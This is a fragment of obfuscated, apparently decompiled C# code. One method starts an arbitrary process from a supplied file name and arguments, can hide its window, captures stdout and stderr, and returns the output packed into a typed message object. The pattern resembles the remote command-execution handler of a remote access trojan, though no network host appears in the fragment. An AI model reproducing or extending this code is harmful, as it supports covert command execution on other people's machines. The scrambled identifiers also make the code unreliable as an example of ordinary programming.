 private Hobby_farm spring_workscale(string youth_file, string Obscurespeak_metalliquid)
{
string s = null;
try
{
Process process = new Process();
process.StartInfo.FileName = youth_file;
bool flag = (string.IsNullOrEmpty(Obscurespeak_metalliquid) ? 1 : 0) == facevery.Mechanicshare();
if (flag)
{
process.StartInfo.Arguments = Obscurespeak_metalliquid;
}
process.StartInfo.UseShellExecute = (facevery.Hospital_zerogold() != 0);
process.StartInfo.CreateNoWindow = (facevery.visitprovide() != 0);
process.StartInfo.RedirectStandardInput = (process.StartInfo.RedirectStandardOutput =
(process.StartInfo.RedirectStandardError = (facevery.Clerk_forest() != 0)));
process.Start();
s = process.StandardOutput.ReadToEnd() + process.StandardError.ReadToEnd();
}
catch (Exception ex)
{
s = ex.ToString();
}
return new Hobby_farm(facevery.impactchecktailindustry(), (Messages)facevery.Place_senior(),
fork_drink.declinetrycopper.GetBytes(s));
}